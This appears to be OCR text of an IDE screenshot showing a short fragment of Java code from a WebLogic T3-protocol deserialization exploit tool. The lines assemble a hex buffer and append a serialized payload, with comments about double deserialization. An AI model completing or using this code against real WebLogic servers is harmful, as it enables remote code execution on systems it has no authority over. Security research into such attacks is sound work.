 MD README.md × C Main.java × C WebLogicOperation.java × C T3ProtocolOperation.java × C SerialDataGenerat
66 datas.append(invokableId);
67 datas.append(abbrevOffset);
68
69 //because of 2 times deserial
70 countLength = "04";
71 datas.append(countLength);
72
73 //define execute operation
74 String pahse1Str = BytesOperation.bytesToHexString(payload);
75
76 System.out.println(pahse1Str);
77
78 datas.append(capacityLength);
79 datas.append(readObjectType);
80 datas.append(pahse1Str);
81